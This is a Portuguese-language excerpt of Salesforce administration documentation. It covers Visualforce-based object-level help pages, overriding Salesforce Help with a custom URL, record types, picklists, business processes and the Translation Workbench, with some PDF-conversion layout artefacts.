#### [Melhores práticas e considerações da ajuda no nível de objeto](#page-3959-0)

Antes de definir o texto da ajuda no nível de objeto dos seus objetos personalizados ou externos, revises estas melhores práticas e considerações de implementação.

#### CONSULTE TAMBÉM:

[Conceitos básicos da Ajuda de nível de objeto](#page-3954-1) [Visão geral da ajuda personalizada](#page-3952-0)

**EDIÇÕES** 

Disponível em: Salesforce Classic

Objetos personalizados estão disponíveis nas: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Objetos externos do Lightning Connect estão disponíveis na: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para definir ou alterar Ajuda de nível de objeto:

# <span id="page-3956-0"></span>Criar uma página da ajuda de objeto personalizado com conteúdo estático

Se você conhece HTML, é fácil adicionar ajuda a seus objetos personalizados escrevendo conteúdo em HTML e salvando em uma página do Visualforce. Não é necessário aprender sobre o Visualforce. Simplesmente use o modelo fornecido.

**1.** Em Configuração, insira *Páginas do Visualforce* na caixa Busca rápida e selecione **Páginas do Visualforce**.

#### **2.** Clique em **Novo**.

O editor de página do Visualforce abre com uma nova página.

**3.** Preencha os campos a seguir.



- **4.** Clique em **Salvamento rápido**.
- **5.** No editor de código da guia **Marcação do Visualforce**, selecione o código padrão e exclua-o.
- **6.** Cole o código de modelo da ajuda a seguir no editor de código.

```
<apex:page showHeader="false">
    <!-- Add your help styles -->
    <h1>Help for {YourObjectName} Object</h1>
    <p>Your custom help message here.</p>
```
</apex:page>

**7.** Clique em **Salvamento rápido**.



Disponível em: Salesforce Classic

Objetos personalizados estão disponíveis nas: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Objetos externos do Lightning Connect estão disponíveis na: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

O Visualforce está disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para definir ou alterar Ajuda de nível de objeto:

**•** "Personalizar aplicativo"

Para criar ou editar páginas do Visualforce:

**8.** Edite o modelo para adicionar conteúdo da ajuda.

Para adicionar formatação à sua página, use marcação de HTML. Você também pode usar marcação do Visualforce se conhecer.

#### **9.** Clique em **Salvar**.

Agora, é possível adicionar essa página como ajuda personalizada. Quando os usuários clicam em **Ajuda para esta página**, eles veem essa página na janela Ajuda e treinamento.

## CONSULTE TAMBÉM:

[Definir ajuda de nível de objeto](#page-3955-0) [Criar ajuda de objeto personalizado com um arquivo PDF](#page-3957-0) [Melhores práticas e considerações da ajuda no nível de objeto](#page-3959-0)

# <span id="page-3957-0"></span>Criar ajuda de objeto personalizado com um arquivo PDF

Adicione ajuda a seus objetos personalizados criando páginas do Visualforce redirecionadas para arquivos PDF da ajuda ou para um URL. Não é necessário aprender sobre o Visualforce. Simplesmente use o modelo fornecido.

Você pode escrever o conteúdo da ajuda em uma ferramenta de edição de texto, como o Microsoft Word, e convertê-lo em um arquivo PDF.

**1.** Carregue o arquivo PDF como recurso estático.

Os usuários veem esse arquivo PDF quando solicitam ajuda com o objeto personalizado.

- **2.** Em Configuração, insira *Páginas do Visualforce* na caixa Busca rápida e selecione **Páginas do Visualforce**.
- **3.** Clique em **Novo**.

O editor de página do Visualforce abre com uma nova página.

**4.** Preencha os campos a seguir.





Disponível em: Salesforce Classic

Objetos personalizados estão disponíveis nas: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Objetos externos do Lightning Connect estão disponíveis na: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

O Visualforce está disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para definir ou alterar Ajuda de nível de objeto:

**•** "Personalizar aplicativo"

Para criar ou editar páginas do Visualforce:



- **5.** Clique em **Salvamento rápido**.
- **6.** No editor de código da guia **Marcação do Visualforce**, selecione o código padrão e exclua-o.
- **7.** Cole o código de modelo da ajuda a seguir no editor de código.

```
<apex:page showHeader="false" action="{! URLFOR($Resource.YourCustomHelpResource) }">
    <!-- This page redirects to the URL in the action attribute above -->
   <p>Redirecting to help content...</p>
</apex:page>
```
**8.** Substitua YourCustomHelpResource no atributo de ação pelo nome do recurso estático que você carregou.

**9.** Clique em **Salvar**.

Agora, é possível adicionar essa página como ajuda. Quando os usuários clicam em **Ajuda para esta página**, são redirecionados para o recurso definido no atributo de ação.



CONSULTE TAMBÉM:

[Definir ajuda de nível de objeto](#page-3955-0) [Criar uma página da ajuda de objeto personalizado com conteúdo estático](#page-3956-0) [Melhores práticas e considerações da ajuda no nível de objeto](#page-3959-0)

# <span id="page-3959-0"></span>Melhores práticas e considerações da ajuda no nível de objeto

Antes de definir o texto da ajuda no nível de objeto dos seus objetos personalizados ou externos, revises estas melhores práticas e considerações de implementação.

## Práticas recomendadas

- **•** A janela que exibe a Ajuda de nível de objeto tem as mesmas dimensões de altura e largura da janela Ajuda e treinamento padrão do Salesforce. Para aumentar a utilidade do conteúdo da sua ajuda, dimensione e elabore estilo de seu conteúdo de forma apropriada.
- **•** As páginas de conteúdo da ajuda do Visualforce podem usar campos de mesclagem ou outras funções para personalizar mais a experiência. Por exemplo, você pode desenvolver a ajuda para adicionar o nome do usuário quando a página da ajuda for exibida.

## Considerações sobre implementação avançada

- **•** Crie páginas da ajuda personalizadas do Visualforce sem um controlador ou use um controlador personalizado. Você não pode usar um controlador padrão.
- **•** Se você definiu ajuda no nível de objeto para um objeto que você adiciona a um pacote do Force.com AppExchange, o Salesforce adiciona a página do Visualforce ou recurso estático mencionado nas Configurações da Ajuda sensível ao contexto desse objeto.
- **•** Em pacotes gerenciados, a ajuda de nível de objeto fica bloqueada ao desenvolvedor, o que confere aos instaladores a capacidade de alterá-la, se necessário.

## CONSULTE TAMBÉM:

[Definir ajuda de nível de objeto](#page-3955-0) [Conceitos básicos da Ajuda de nível de objeto](#page-3954-1)

# Substituir a ajuda do Salesforce

Se você renomear guias, objetos, campos e outros rótulos padrão relacionados da interface de usuário, poderá também substituir a Ajuda do Salesforce por outro URL.

Os usuários poderão ver esse URL sempre que clicarem em qualquer link de ajuda sensível ao contexto de uma página do usuário final ou nas suas configurações pessoais. Depois que você substituir a ajuda, o link **Ajuda e treinamento** na parte superior de todas as páginas, inclusive páginas da Configuração, continuará exibindo a Ajuda do Salesforce.

- **1.** Em Configuração, insira *Configurações de ajuda* na caixa Busca rápida e selecione **Configurações de ajuda**.
- **2.** Insira o URL completo do arquivo de ajuda que você deseja usar para substituir a Ajuda do Salesforce.
- **3.** Clique em **Salvar**.

## Considerações sobre a substituição da Ajuda do Salesforce

**•** Quando você substitui a Ajuda do Salesforce pelo seu próprio arquivo de ajuda, o link **Ajuda e treinamento** continua exibindo a ajuda do Salesforce, mas os links **Ajuda para esta página** em todas as páginas, exceto Configuração, deixam de ser sensíveis ao contexto. Ou seja, o seu arquivo de ajuda será aberto no mesmo local, independentemente da página exibida quando o usuário clicar no link.



Disponível em: Salesforce Classic

Objetos personalizados estão disponíveis nas: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Objetos externos do Lightning Connect estão disponíveis na: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

O Visualforce está disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**
**•** Você pode ter uma ajuda sensível ao contexto. Para isso, aproveite os parâmetros específicos do contexto que são indicados com cada link de ajuda. Por exemplo, o link de ajuda da página inicial da guia Oportunidades é construído da seguinte maneira (sem quebras de linha):

http://your\_help\_file.com?loc=help&body=%2Fhelp%2Fdoc%2Fen%2Fhelp2.jsp &**target**=opp\_overview.htm&**section**=Opportunities

Os valores dos parâmetros target e section são únicos em cada página do aplicativo. Você pode analisar esses parâmetros para que exibam conteúdo de ajuda sensível ao contexto para os usuários.

**•** Se sua ajuda online for compatível com o navegador da Web nos dispositivos móveis de seus usuários, você poderá entrar em contato com o Salesforce para ativar um URL personalizado para a ajuda on-line no Salesforce Classic Mobile. Se você ativar um URL de ajuda móvel, o link **Ajuda** no aplicativo móvel iniciará o URL de ajuda personalizada, em vez da ajuda online do Salesforce Classic Mobile. Não implante a ajuda móvel personalizada sem testá-la totalmente em todos os modelos de dispositivo utilizados por seus usuários. Mesmo que todos os seus usuários tenham o mesmo tipo de dispositivo móvel, a experiência poderá variar muito dependendo da versão do sistema operacional instalada no dispositivo.

# Usando tipos de registro

# Tipos de registro

Personalize processos de negócios, valores de listas de opções e layouts de página para diversos grupos de usuários.

Com os tipos de registro, você pode oferecer diversos processos de negócios, valores de listas de opções e layouts de página a diversos usuários. Crie tipos de registros por diversas razões, como para:

- **•** Oportunidades, a fim de diferenciar negócios de vendas normais de engajamentos de serviços profissionais e oferecer diferentes valores de listas de opções para cada um.
- **•** Casos, a fim de exibir diversos layouts de página para os casos de suporte ao cliente e outros para os casos de cobrança.

### CONSULTE TAMBÉM:

[Exibir e editar tipos de registro](#page-3964-0) [Criar tipos de registros](#page-3962-0) [Como é especificado o acesso ao tipo de registro?](#page-566-0)

# Considerações para criar e atualizar tipos de registros

Aprender detalhes importantes antes de criar e atualizar tipos de registros.

- **•** Antes de criar tipos de registro, inclua todos os valores possíveis de tipos de registro na sua lista mestre de listas de opções. A lista de opções mestre é uma lista completa dos valores de listas de opções que podem ser usados em qualquer tipo de registro.
- **•** A lista de opções mestre é independente de qualquer tipo de registro ou processo de negócios. Se você adicionar um valor da lista de opções à lista de opções mestre, deverá incluir manualmente o novo valor nos tipos de registro adequados. O valor de lista de opções que for removido da lista mestre não estará mais disponível durante a criação de um novo registro. Entretanto, os registros atribuídos ao valor permanecerão inalterados.
- **•** Os campos de listas de opções especiais a seguir não estão disponíveis para tipos de registro, pois eles são utilizados exclusivamente para processos de vendas, de leads, de suporte e de soluções:

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar tipos de registro:

- **–** Fase da oportunidade
- **–** Status do caso
- **–** Status da solução
- **–** Status do lead

Você pode usar esses campos para fornecer diferentes listas de opções a diferentes tipos de registro, atribuindo um processo diferente a cada tipo de registro.

- **•** Renomear um tipo de registro não altera a lista de valores nele incluída.
- **•** Contas pessoais são registros de conta aos quais um tipo especial de registro foi atribuído. Esses tipos de registro chamam-se tipos de registro decontas pessoais. Os tipos de registro de contas pessoais permitem que os campos de contato fiquem disponíveis na conta e permitem que a conta seja usada em diversas situações como se fosse um contato. Um tipo de registro de conta pessoal padrão denominado "Conta pessoal" é criado automaticamente quando as contas pessoais são ativadas para a organização. Você pode alterar o nome desse tipo de registro e criar tipos de registro de conta pessoal adicionais.
- **•** Você não poderá desativar um tipo de registro se ele estiver sendo usado por um endereço de roteamento de email para o Email-to-Case ou para o Email-to-Case On-Demand.
- **•** Para criar tipos de registros para membros da campanha, nas configurações de gerenciamento de objetos para membros da campanha, acesse Tipos de registro.

Os tipos de registros podem ser atribuídos somente a membros de campanha usando o campo Tipo de membro de campanha em campanhas novas ou existentes. Para atribuir tipos de registros para membros da campanha, adicione o campo Tipo de membro de campanha ao layout da página da campanha. É necessário ter a permissão de usuário Usuário do Marketing para alterar o tipo de membro da campanha. Também é possível adicionar um campo somente leitura Tipo de membro de campanha ao layout da página dos membros da campanha.

- **•** As listas de seleção de membros de campanha a seguir não estão disponíveis para tipos de registros:
	- **–** Status
	- **–** Saudação
	- **–** Origem do lead
- **•** O Salesforce recomenda a criação de até 200 tipos de registros. Embora não haja limite, as organizações poderão ter dificuldade ao gerenciar seus tipos de registros se excederem 200.
- **•** Excluir o tipo de registro também exclui o caminho de vendas relacionado.

Quando os usuários convertem, clonam ou criam registros, as seguintes considerações especiais se aplicam.

- **•** Quando um usuário converte um lead, os registros de nova conta, contato e oportunidade automaticamente usam o tipo de registro padrão para o proprietário dos novos registros.
- **•** Quando um usuário clona um registro, o novo registro possui o mesmo tipo de registro do clonado. Se o tipo de registro do registro clonado não estiver disponível no perfil do usuário, o novo registro adota o tipo de registro padrão do usuário.
- **•** Quando um usuário cria um novo caso ou lead e aplica as regras de atribuição, o novo registro pode manter o tipo de registro padrão do criador ou assumir o tipo de registro do designado, dependendo das configurações do lead e do caso especificadas pelo administrador.

# <span id="page-3962-0"></span>Criar tipos de registros

- Dica: Antes de criar tipos de registro, inclua todos os valores possíveis de tipos de registro na sua lista mestre de listas de opções. A lista de opções mestre é uma lista completa dos valores de listas de opções que podem ser usados em qualquer tipo de registro.
- **1.** Nas configurações de gerenciamento para o objeto apropriado, acesse Tipos de registros.
- **2.** Clique em **Novo**.
- **3.** Selecione Mestre na lista suspensa Tipo de registro existente para copiar todos os valores da lista de opções disponíveis ou escolha um tipo de registro existente para clonar seus valores da lista de opções.
	- Nota: Ao criar um novo tipo de registro sem clonar outro existente, ele incluirá automaticamente os valores de listas de opções principais tanto para listas de opções padrão quanto personalizadas. Assim, será possível personalizar os valores de listas de opções para o tipo de registro.
- **4.** Insira um Rótulo do tipo de registro que é exclusivo dentro do objeto.
- **5.** Insira um Nome do tipo de registro. O Nome do tipo de registro se refere ao componente ao usar a API dos serviços da Web e impede que haja conflitos de nome na instalação do pacote em pacotes gerenciados.
- **6.** Para tipos de registro de oportunidades, casos, leads e soluções, selecione um processo de negócios a ser associado ao tipo de registro.
- **7.** Insira uma descrição.
- **8.** Marque Ativo para ativar o tipo de registro.
- **9.** Marque Ativar para perfil ao lado de um perfil para disponibilizar o tipo de registro aos usuários com esse perfil. Marque a caixa de seleção na linha do cabeçalho para ativá-la para todos os perfis.

Dica: Caso todos os perfis estejam associados a um único tipo de registro, nunca será perguntado aos usuários qual tipo de registro usar na criação de novos registros.

- **10.** Para perfis ativados, selecione Tornar padrão para torná-lo o tipo de registro padrão para usuários desse perfil. Marque a caixa de seleção na linha do cabeçalho para torná-la padrão para todos os perfis.
- **11.** Clique em **Avançar**.
- **12.** Escolha uma opção do layout de página para determinar qual layout de página é exibido para registros com este tipo de registro:
	- **•** Para aplicar um único layout de página a todos os perfis, selecione Aplicar um layout a todos os perfis e escolha o layout da página na lista suspensa.
	- **•** Para aplicar layouts de página diferentes com base nos perfis de usuário, selecione Aplicar um layout diferente a cada perfil e escolha um layout de página para cada perfil.
- **13.** Clique em **Salvar** para editar os valores das listas de opções padrão e personalizadas disponíveis para o tipo de registro ou clique em **Salvar e novo** para criar outro tipo de registro.

CONSULTE TAMBÉM:

[Exibir e editar tipos de registro](#page-3964-0)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar ou alterar tipos de registro:

# <span id="page-3963-1"></span>Editar listas de opções para tipos de registro e processos de negócios

Personalize os valores nas listas de opções de tipo de registro ou processo de negócios com base nas necessidades exclusivas de sua organização.

- **1.** Selecione um tipo de registro ou processo de negócio e clique em **Editar** ao lado do campo da lista de opções para alterar seus valores.
- **2.** Adicione ou remova valores conforme necessário. Os usuários podem escolher entre esses valores ao criar ou editar registros.
- **3.** Outra opção é escolher um valor de lista de opções padrão. Algumas listas de opções exigem um valor padrão. O valor padrão em um campo dependente é ignorado.
- **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Campos personalizados](#page-4032-0) [Considerações para a criação de listas de opções](#page-3963-0)

# <span id="page-3963-0"></span>Considerações para a criação de listas de opções

Observe as seguintes considerações ao editar valores nas listas de opções de tipo de registro ou processo de negócios. Por exemplo, após criar uma lista de opções, atualize os layouts de página apropriados para que os usuários possam acessá-la.

- **•** A lista de opções mestre é independente de qualquer tipo de registro ou processo de negócios. Se você adicionar um valor da lista de opções à lista de opções mestre, deverá incluir manualmente o novo valor nos tipos de registro adequados. O valor de lista de opções que for removido da lista mestre não estará mais disponível durante a criação de um novo registro. Entretanto, os registros atribuídos ao valor permanecerão inalterados.
- **•** Renomear um tipo de registro não altera a lista de valores nele incluída.
- **•** Os campos de listas de opções especiais a seguir não estão disponíveis para tipos de registro, pois eles são utilizados exclusivamente para processos de vendas, de leads, de suporte e de soluções:
	- **–** Fase da oportunidade
	- **–** Status do caso
	- **–** Status da solução
	- **–** Status do lead

Você pode usar esses campos para fornecer diferentes listas de opções a diferentes tipos de registro, atribuindo um processo diferente a cada tipo de registro.

- **•** As listas de seleção de membros de campanha a seguir não estão disponíveis para tipos de registros:
	- **–** Status
	- **–** Saudação
	- **–** Origem do lead

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para criar ou alterar tipos de registro:

**•** "Personalizar aplicativo"

Para criar ou alterar processos de negócios:

**•** "Personalizar aplicativo"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

**•** Para exibir o campo em páginas de detalhes e edição de registro, adicione o campo Tipo de registro aos layouts de página. Um usuário pode ser associado a vários tipos de registro. Por exemplo, um usuário que cria campanhas de marketing para divisões nos EUA e na Europa pode ter tipos de registro das campanhas nos EUA e na Europa disponíveis ao criar novas campanhas.

Os tipos de registros podem ser atribuídos somente a membros de campanha usando o campo Tipo de membro de campanha em campanhas novas ou existentes. Para atribuir tipos de registros para membros da campanha, adicione o campo Tipo de membro de campanha ao layout da página da campanha. É necessário ter a permissão de usuário Usuário do Marketing para alterar o tipo de membro da campanha. Também é possível adicionar um campo somente leitura Tipo de membro de campanha ao layout da página dos membros da campanha.

### CONSULTE TAMBÉM:

<span id="page-3964-0"></span>[Editar listas de opções para tipos de registro e processos de negócios](#page-3963-1)

# Exibir e editar tipos de registro

Para exibir uma lista de tipos de registro, nas configurações de gerenciamento para um objeto, acesse Tipos de registro.

- **•** Clique em **Novo** para criar um novo tipo de registro.
- **•** Clique em **Editar** para alterar o nome de um tipo de registro ou desativá-lo desmarcando a caixa de seleção Ativo. Desativar um tipo de registro não o exclui de nenhum perfil de usuário ou conjuntos de permissões.
	- Nota: Ao criar e editar tipos de registro para contas, oportunidades, casos, contatos ou  $\blacksquare$ objetos personalizados, verifique as regras de compartilhamento baseadas em critérios que usam tipos de registro existentes como critérios. Uma alteração de tipo de registro pode afetar o número de registros que a regra compartilha. Por exemplo, digamos que você tenha um tipo de registro denominado "Serviço" e tenha criado uma regra de compartilhamento baseada em critérios que compartilha todos os tipos de registro de serviço com a equipe de serviço. Se você criar outro tipo de registro denominado "Suporte" e quiser esses registros compartilhados com a equipe de serviço, atualize a regra de compartilhamento para incluir tipos de registro de suporte nos critérios.
- **•** Clique em **Excluir** para excluir um tipo de registro inativo e atribuir aos registros associados um tipo de registro diferente. Para deixar em branco o campo de tipo de registro nos registros associados ao tipo de registro excluído, selecione Nenhum.
	- Nota: Excluir tipos de registros de membros da campanha atualiza o campo Tipo de membro da campanha nos registros da campanha e dos membros da campanha.
- **•** Clique no nome do tipo de registro para editar as listas de opções associadas a ele.
- **•** Clique em **Atribuição do layout de página** para definir quais layouts de página os usuários podem ver com base em perfis e tipos de registro.

Nota: Você não pode editar nem excluir um tipo de registro de um objeto se houver referência ao objeto em um script do Apex.

### CONSULTE TAMBÉM:

[Atribuindo layouts de página](#page-3928-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir páginas de configuração de tipo de registro:

**•** "Exibir configuração"

Para criar ou alterar tipos de registro:

# Gerenciando vários processos de negócios

Utilize os vários processos de negócios para exibir aos usuários diferentes valores de listas de opções com base nos seus perfis. Os processos de negócios permitem rastrear separadamente os ciclos de vida de vendas, de suporte e de leads.

#### **Processos de vendas**

Crie diferentes processos de vendas que incluam alguns ou todos os valores de lista de opções disponíveis para o campo Fase da oportunidade.

#### **Processos de leads**

Crie diferentes processos de leads que incluam alguns ou todos os valores de lista de opções disponíveis para o campo Status do lead.

#### **Processos de suporte**

Crie diferentes processos de suporte que incluam alguns ou todos os valores de lista de opções disponíveis para o campo Status do caso.

#### **Processos de solução**

Crie diferentes processos de solução que incluam alguns ou todos os valores de lista de opções disponíveis para o campo Status.

Depois de criar um processo de venda, suporte, lead ou solução, atribua o processo a um tipo de registro. O tipo de registro determina os perfis de usuários que estão associados ao processo de negócios.

Para exibir uma lista de processos de negócios, em Configuração, insira *Processos* na caixa Busca rápida e selecione o link apropriado.

- **•** Clique em **Novo** para criar um novo processo de negócios.
- **•** Clique em **Editar** para alterar o nome ou desativar o processo de negócios.
- **•** Clique em **Excluir** para excluir um processo de negócios não utilizado.
- **•** Clique no nome do processo de negócios para editar os valores da lista de opções associados a ele.

### CONSULTE TAMBÉM:

[Editar listas de opções para tipos de registro e processos de negócios](#page-3963-1)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar processos de negócios:

# Criando vários processos de negócios

Siga estas etapas para criar processos de vendas, processos de suporte, processos de lead e processos de solução.

- **1.** Em Configuração, insira *Processos* na caixa Busca rápida e selecione o link apropriado.
- **2.** Clique em **Novo**.
- **3.** Escolha um processo já existente para copiar os valores da lista de valores para o novo processo. Selecione Mestre para copiar todos os valores de lista de opções disponíveis.
- **4.** Digite um nome e uma descrição para o novo processo. Esse nome deve ser exclusivo na guia.
- **5.** Clique em **Salvar**.

Todos os valores disponíveis na lista de opções são exibidos. Escolha os valores a serem incluídos no novo processo de negócios.

Em seguida, adicione os novos processos de negócios a um tipo de registro e torne o tipo de registro disponível para os usuários com base no perfil.

# Utilizando o workbench de tradução

# Translation Workbench

O Translation Workbench permite que você especifique idiomas que você deseja traduzir, atribua tradutores a idiomas, crie traduções para personalizações feitas na sua organização do Salesforce e substitua rótulos e traduções de pacotes gerenciados. Qualquer coisa, desde valores da lista de opções a campos personalizados, pode ser traduzida de modo que os seus usuários globais podem usar todo o Salesforce em seus idiomas.

Quando um componente personalizado é traduzido, o Salesforce rastreia as alterações nesse componente e define o indicador Desatualizado quando a tradução precisa ser atualizada. Você pode gerenciar valores traduzidos para qualquer idioma compatível com o Salesforce.

Nota: Objetos padrão não estão disponíveis no Translation Workbench. Use a interface de  $\mathcal{A}$ renomear guias e rótulos para uma tradução de objeto padrão.

Se um componente personalizado não tiver um valor traduzido, os usuários verão o valor do componente no idioma padrão da organização. Quando você desativa um idioma, todas as traduções para esse idioma continuam disponíveis no Translation Workbench, mas os usuários com esse idioma selecionado veem os valores no idioma padrão da organização.

O Translation Workbench não está disponível para organizações de um único idioma. Se não estiver certo se a organização tem um único idioma ou vários idiomas, entre em contato com a Salesforce.

A ativação do Translation Workbench produz estas alterações na sua organização do Salesforce.

- **•** Você deve editar valores de lista de opções individualmente. Você não pode fazer uma edição em massa de valores de lista de opções existentes, mas ainda pode adicionar novos valores em massa.
- **•** Quando valores de lista de opções são classificados alfabeticamente, a ordem alfabética é a do idioma padrão da organização.
- **•** Os relatórios têm uma lista suspensa para Filtrar idioma no painel Filtros do criador de relatório. A seleção de um idioma filtra as strings traduzidas para qualquer critério de filtro que utilize o operador starts with, contains ou does not contain.
- **•** Os arquivos de importação têm uma lista suspensa Idioma e todos os registros e valores no arquivo de importação devem estar no idioma selecionado.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar processos de negócios:

**•** "Personalizar aplicativo"

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

**•** Web-to-Lead e Web-to-Case têm uma lista suspensa Idioma antes de você gerar o HTML.

# <span id="page-3967-0"></span>Ativar e desativar o Translation Workbench

